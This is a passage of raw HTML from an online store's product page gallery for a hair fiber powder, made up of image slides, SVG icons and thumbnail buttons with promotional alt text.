  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_5abbfd36-b0d6-49e1-82ba-4a08c95d4a17.jpg?v=1693886013&width=493 493w,
        
        
        
        
        
        
        
        
        
        
        //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_5abbfd36-b0d6-49e1-82ba-4a08c95d4a17.jpg?v=1693886013 590w"
      src="//blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_5abbfd36-b0d6-49e1-82ba-4a08c95d4a17.jpg?v=1693886013&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="35887487844653">
    <span class="visually-hidden">
      Open media 27 in modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--24469756608813__main-35887487877421" class="product__media-item grid__item slider__slide" data-media-id="template--24469756608813__main-35887487877421">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_a216d05a-8061-4363-bf3b-f5768e213817.jpg?v=1693886013&width=493 493w,
          
          
          
          
          
          
          
          
          
          
          //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_a216d05a-8061-4363-bf3b-f5768e213817.jpg?v=1693886013 590w"
        src="//blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_a216d05a-8061-4363-bf3b-f5768e213817.jpg?v=1693886013&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24469756608813__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_a216d05a-8061-4363-bf3b-f5768e213817.jpg?v=1693886013&width=493 493w,
        
        
        
        
        
        
        
        
        
        
        //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_a216d05a-8061-4363-bf3b-f5768e213817.jpg?v=1693886013 590w"
      src="//blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_a216d05a-8061-4363-bf3b-f5768e213817.jpg?v=1693886013&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="35887487877421">
    <span class="visually-hidden">
      Open media 28 in modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--24469756608813__main-35887487910189" class="product__media-item grid__item slider__slide" data-media-id="template--24469756608813__main-35887487910189">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_af58af15-ee9e-4501-9c99-1562b6d28e47.jpg?v=1693886013&width=493 493w,
          
          
          
          
          
          
          
          
          
          
          //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_af58af15-ee9e-4501-9c99-1562b6d28e47.jpg?v=1693886013 590w"
        src="//blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_af58af15-ee9e-4501-9c99-1562b6d28e47.jpg?v=1693886013&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24469756608813__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_af58af15-ee9e-4501-9c99-1562b6d28e47.jpg?v=1693886013&width=493 493w,
        
        
        
        
        
        
        
        
        
        
        //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_af58af15-ee9e-4501-9c99-1562b6d28e47.jpg?v=1693886013 590w"
      src="//blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_af58af15-ee9e-4501-9c99-1562b6d28e47.jpg?v=1693886013&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="35887487910189">
    <span class="visually-hidden">
      Open media 29 in modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--24469756608813__main-35887487942957" class="product__media-item grid__item slider__slide" data-media-id="template--24469756608813__main-35887487942957">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_9e16c54d-a22b-4910-96c5-689dac93ac21.jpg?v=1693886013&width=493 493w,
          
          
          
          
          
          
          
          
          
          
          //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_9e16c54d-a22b-4910-96c5-689dac93ac21.jpg?v=1693886013 590w"
        src="//blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_9e16c54d-a22b-4910-96c5-689dac93ac21.jpg?v=1693886013&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24469756608813__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_9e16c54d-a22b-4910-96c5-689dac93ac21.jpg?v=1693886013&width=493 493w,
        
        
        
        
        
        
        
        
        
        
        //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_9e16c54d-a22b-4910-96c5-689dac93ac21.jpg?v=1693886013 590w"
      src="//blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_9e16c54d-a22b-4910-96c5-689dac93ac21.jpg?v=1693886013&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="35887487942957">
    <span class="visually-hidden">
      Open media 30 in modal
    </span>
  </button>
</modal-opener></li></ul>
          <div class="slider-buttons no-js-hidden quick-add-hidden small-hide">
            <button type="button" class="slider-button slider-button--prev" name="previous" aria-label="Slide left"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
            <div class="slider-counter caption">
              <span class="slider-counter--current">1</span>
              <span aria-hidden="true"> / </span>
              <span class="visually-hidden">of</span>
              <span class="slider-counter--total">30</span>
            </div>
            <button type="button" class="slider-button slider-button--next" name="next" aria-label="Slide right"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
          </div>
        </slider-component>
          <slider-component id="GalleryThumbnails-template--24469756608813__main" class="thumbnail-slider slider-mobile-gutter ">
            <button type="button" class="slider-button slider-button--prev" name="previous" aria-label="Slide left" aria-controls="GalleryThumbnails-template--24469756608813__main" data-step="3"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
            <ul id="Slider-Thumbnails-template--24469756608813__main" class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"><li id="Slide-Thumbnails-template--24469756608813__main-0" class="thumbnail-list__item slider__slide" data-target="template--24469756608813__main-35887486992685" data-media-position="1">
                  <button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                    aria-label="Load image 1 in gallery view"
                    aria-current="true"
                    aria-controls="GalleryViewer-template--24469756608813__main"
                    aria-describedby="Thumbnail-template--24469756608813__main-0"
                  >
                    <img id="Thumbnail-template--24469756608813__main-0" srcset="//blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80.jpg?v=1693886013&width=54 54w,
                      //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80.jpg?v=1693886013&width=74 74w,
                      //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80.jpg?v=1693886013&width=104 104w,
                      //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80.jpg?v=1693886013&width=162 162w,
                      //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80.jpg?v=1693886013&width=208 208w,
                      //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80.jpg?v=1693886013&width=324 324w,
                      //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80.jpg?v=1693886013&width=416 416w,,
                      //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80.jpg?v=1693886013 w"
                      src="//blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80.jpg?v=1693886013&width=416"
                      sizes="(min-width: 1200px) calc((495 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 14rem) / 3)"
                      alt="🔥 BIG SALE -49% OFF🔥Fluffup secret hair fiber powder-Effective hair supplement🔥🌈BUY MORE SAVE MORE!"
                      height="208"
                      width="208"
                      loading="lazy"
                    >
                  </button>
                </li><li id="Slide-Thumbnails-template--24469756608813__main-2" class="thumbnail-list__item slider__slide" data-target="template--24469756608813__main-35887487025453"  data-media-position="2"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 2 in gallery view"
                      
                      aria-controls="GalleryViewer-template--24469756608813__main"
                      aria-describedby="Thumbnail-template--24469756608813__main-2"
                    >
                      <img id="Thumbnail-template--24469756608813__main-2"
                        srcset="//blauue.com/cdn/shop/products/957c53b0fa8f8b590db8df24b48e20f8329b3dc7.jpg?v=1693886013&width=59 59w,
                                //blauue.com/cdn/shop/products/957c53b0fa8f8b590db8df24b48e20f8329b3dc7.jpg?v=1693886013&width=118 118w,
                                //blauue.com/cdn/shop/products/957c53b0fa8f8b590db8df24b48e20f8329b3dc7.jpg?v=1693886013&width=84 84w,
                                //blauue.com/cdn/shop/products/957c53b0fa8f8b590db8df24b48e20f8329b3dc7.jpg?v=1693886013&width=168 168w,
                                //blauue.com/cdn/shop/products/957c53b0fa8f8b590db8df24b48e20f8329b3dc7.jpg?v=1693886013&width=130 130w,
                                //blauue.com/cdn/shop/products/957c53b0fa8f8b590db8df24b48e20f8329b3dc7.jpg?v=1693886013&width=260 260w"
                        src="//blauue.com/cdn/shop/products/957c53b0fa8f8b590db8df24b48e20f8329b3dc7.jpg?crop=center&height=84&v=1693886013&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="🔥 BIG SALE -49% OFF🔥Fluffup secret hair fiber powder-Effective hair supplement🔥🌈BUY MORE SAVE MORE!"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--24469756608813__main-3" class="thumbnail-list__item slider__slide" data-target="template--24469756608813__main-35887487058221"  data-media-position="3"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 3 in gallery view"
                      
                      aria-controls="GalleryViewer-template--24469756608813__main"
                      aria-describedby="Thumbnail-template--24469756608813__main-3"
                    >
                      <img id="Thumbnail-template--24469756608813__main-3"
                        srcset="//blauue.com/cdn/shop/products/102459bbfddb5acf99f5de2d6acfd1b39f20753b.jpg?v=1693886013&width=59 59w,
                                //blauue.com/cdn/shop/products/102459bbfddb5acf99f5de2d6acfd1b39f20753b.jpg?v=1693886013&width=118 118w,
                                //blauue.com/cdn/shop/products/102459bbfddb5acf99f5de2d6acfd1b39f20753b.jpg?v=1693886013&width=84 84w,
                                //blauue.com/cdn/shop/products/102459bbfddb5acf99f5de2d6acfd1b39f20753b.jpg?v=1693886013&width=168 168w,
                                //blauue.com/cdn/shop/products/102459bbfddb5acf99f5de2d6acfd1b39f20753b.jpg?v=1693886013&width=130 130w,
                                //blauue.com/cdn/shop/products/102459bbfddb5acf99f5de2d6acfd1b39f20753b.jpg?v=1693886013&width=260 260w"
                        src="//blauue.com/cdn/shop/products/102459bbfddb5acf99f5de2d6acfd1b39f20753b.jpg?crop=center&height=84&v=1693886013&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="🔥 BIG SALE -49% OFF🔥Fluffup secret hair fiber powder-Effective hair supplement🔥🌈BUY MORE SAVE MORE!"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--24469756608813__main-4" class="thumbnail-list__item slider__slide" data-target="template--24469756608813__main-35887487090989"  data-media-position="4"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 4 in gallery view"
                      
                      aria-controls="GalleryViewer-template--24469756608813__main"
                      aria-describedby="Thumbnail-template--24469756608813__main-4"
                    >
                      <img id="Thumbnail-template--24469756608813__main-4"
                        srcset="//blauue.com/cdn/shop/products/5dffc70cd1314e26a9f54dd8fac9f9956129abba.jpg?v=1693886013&width=59 59w,
                                //blauue.com/cdn/shop/products/5dffc70cd1314e26a9f54dd8fac9f9956129abba.jpg?v=1693886013&width=118 118w,
                                //blauue.com/cdn/shop/products/5dffc70cd1314e26a9f54dd8fac9f9956129abba.jpg?v=1693886013&width=84 84w,
                                //blauue.com/cdn/shop/products/5dffc70cd1314e26a9f54dd8fac9f9956129abba.jpg?v=1693886013&width=168 168w,
                                //blauue.com/cdn/shop/products/5dffc70cd1314e26a9f54dd8fac9f9956129abba.jpg?v=1693886013&width=130 130w,
                                //blauue.com/cdn/shop/products/5dffc70cd1314e26a9f54dd8fac9f9956129abba.jpg?v=1693886013&width=260 260w"
                        src="//blauue.com/cdn/shop/products/5dffc70cd1314e26a9f54dd8fac9f9956129abba.jpg?crop=center&height=84&v=1693886013&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="🔥 BIG SALE -49% OFF🔥Fluffup secret hair fiber powder-Effective hair supplement🔥🌈BUY MORE SAVE MORE!"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--24469756608813__main-5" class="thumbnail-list__item slider__slide" data-target="template--24469756608813__main-35887487123757"  data-media-position="5"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 5 in gallery view"
                      
                      aria-controls="GalleryViewer-template--24469756608813__main"
                      aria-describedby="Thumbnail-template--24469756608813__main-5"
                    >
                      <img id="Thumbnail-template--24469756608813__main-5"
                        srcset="//blauue.com/cdn/shop/products/f662248b1e36abd578fc84d3a9a9e827ba8872bb1257119f9e7ebd9666cbe19a.jpg?v=1693886013&width=59 59w,
                                //blauue.com/cdn/shop/products/f662248b1e36abd578fc84d3a9a9e827ba8872bb1257119f9e7ebd9666cbe19a.jpg?v=1693886013&width=118 118w,
                                //blauue.com/cdn/shop/products/f662248b1e36abd578fc84d3a9a9e827ba8872bb1257119f9e7ebd9666cbe19a.jpg?v=1693886013&width=84 84w,
                                //blauue.com/cdn/shop/products/f662248b1e36abd578fc84d3a9a9e827ba8872bb1257119f9e7ebd9666cbe19a.jpg?v=1693886013&width=168 168w,
                                //blauue.com/cdn/shop/products/f662248b1e36abd578fc84d3a9a9e827ba8872bb1257119f9e7ebd9666cbe19a.jpg?v=1693886013&width=130 130w,
                                //blauue.com/cdn/shop/products/f662248b1e36abd578fc84d3a9a9e827ba8872bb1257119f9e7ebd9666cbe19a.jpg?v=1693886013&width=260 260w"
                        src="//blauue.com/cdn/shop/products/f662248b1e36abd578fc84d3a9a9e827ba8872bb1257119f9e7ebd9666cbe19a.jpg?crop=center&height=84&v=1693886013&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="🔥 BIG SALE -49% OFF🔥Fluffup secret hair fiber powder-Effective hair supplement🔥🌈BUY MORE SAVE MORE!"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--24469756608813__main-6" class="thumbnail-list__item slider__slide" data-target="template--24469756608813__main-35887487156525"  data-media-position="6"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 6 in gallery view"
                      
                      aria-controls="GalleryViewer-template--24469756608813__main"
                      aria-describedby="Thumbnail-template--24469756608813__main-6"
                    >
                      <img id="Thumbnail-template--24469756608813__main-6"
                        srcset="//blauue.com/cdn/shop/products/b4902f82a82de04843d7b9be0064a4534c9ac0d6.jpg?v=1693886013&width=59 59w,
                                //blauue.com/cdn/shop/products/b4902f82a82de04843d7b9be0064a4534c9ac0d6.jpg?v=1693886013&width=118 118w,
                                //blauue.com/cdn/shop/products/b4902f82a82de04843d7b9be0064a4534c9ac0d6.jpg?v=1693886013&width=84 84w,
                                //blauue.com/cdn/shop/products/b4902f82a82de04843d7b9be0064a4534c9ac0d6.jpg?v=1693886013&width=168 168w,
                                //blauue.com/cdn/shop/products/b4902f82a82de04843d7b9be0064a4534c9ac0d6.jpg?v=1693886013&width=130 130w,
                                //blauue.com/cdn/shop/products/b4902f82a82de04843d7b9be0064a4534c9ac0d6.jpg?v=1693886013&width=260 260w"
                        src="//blauue.com/cdn/shop/products/b4902f82a82de04843d7b9be0064a4534c9ac0d6.jpg?crop=center&height=84&v=1693886013&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="🔥 BIG SALE -49% OFF🔥Fluffup secret hair fiber powder-Effective hair supplement🔥🌈BUY MORE SAVE MORE!"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--24469756608813__main-7" class="thumbnail-list__item slider__slide" data-target="template--24469756608813__main-35887487189293"  data-media-position="7"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 7 in gallery view"
                      
                      aria-controls="GalleryViewer-template--24469756608813__main"
                      aria-describedby="Thumbnail-template--24469756608813__main-7"
                    >
                      <img id="Thumbnail-template--24469756608813__main-7"
                        srcset="//blauue.com/cdn/shop/products/3cacbeb88d2806adabdfaf32f78096baf549dc37.jpg?v=1693886013&width=59 59w,
                                //blauue.com/cdn/shop/products/3cacbeb88d2806adabdfaf32f78096baf549dc37.jpg?v=1693886013&width=118 118w,
                                //blauue.com/cdn/shop/products/3cacbeb88d2806adabdfaf32f78096baf549dc37.jpg?v=1693886013&width=84 84w,
                                //blauue.com/cdn/shop/products/3cacbeb88d2806adabdfaf32f78096baf549dc37.jpg?v=1693886013&width=168 168w,
                                //blauue.com/cdn/shop/products/3cacbeb88d2806adabdfaf32f78096baf549dc37.jpg?v=1693886013&width=130 130w,
                                //blauue.com/cdn/shop/products/3cacbeb88d2806adabdfaf32f78096baf549dc37.jpg?v=1693886013&width=260 260w"
                        src="//blauue.com/cdn/shop/products/3cacbeb88d2806adabdfaf32f78096baf549dc37.jpg?crop=center&height=84&v=1693886013&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="🔥 BIG SALE -49% OFF🔥Fluffup secret hair fiber powder-Effective hair supplement🔥🌈BUY MORE SAVE MORE!"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--24469756608813__main-8" class="thumbnail-list__item slider__slide" data-target="template--24469756608813__main-35887487222061"  data-media-position="8"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 8 in gallery view"
                      
                      aria-controls="GalleryViewer-template--24469756608813__main"
                      aria-describedby="Thumbnail-template--24469756608813__main-8"
                    >
                      <img id="Thumbnail-template--24469756608813__main-8"
